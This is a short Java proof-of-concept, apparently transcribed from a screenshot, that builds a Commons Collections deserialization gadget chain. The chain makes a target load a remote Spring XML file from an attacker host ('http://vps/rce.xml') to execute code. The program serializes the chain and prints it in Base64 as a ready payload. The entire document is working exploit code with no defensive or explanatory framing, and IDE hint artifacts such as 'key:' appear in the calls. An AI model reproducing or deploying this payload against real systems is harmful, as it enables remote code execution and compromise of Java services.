 public class POC {
public static void main(String[] args) throws Exception {
HashMap hashMap = new HashMap();
InstantiateFactory instantiateFactory = new InstantiateFactory(
ClassPathXmlApplicationContext.class,
new Class[]{String.class},
new Object[]{"http://vps/rce.xml"}
);
FactoryTransformer factory = new FactoryTransformer(instantiateFactory);
Map map = LazyMap.decorate(hashMap,factory);
TiedMapEntry tiedMapEntry = new TiedMapEntry(map, key: "aaaa");
BadAttributeValueExpException bad = new BadAttributeValueExpException(new Object());
Field val = bad.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(bad,tiedMapEntry);
ByteArrayOutputStream out = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(out);
oos.writeObject(bad);
oos.flush();
oos.close();
String encode = Base64.getEncoder().encodeToString(out.toByteArray());
System.out.println(encode);
}
}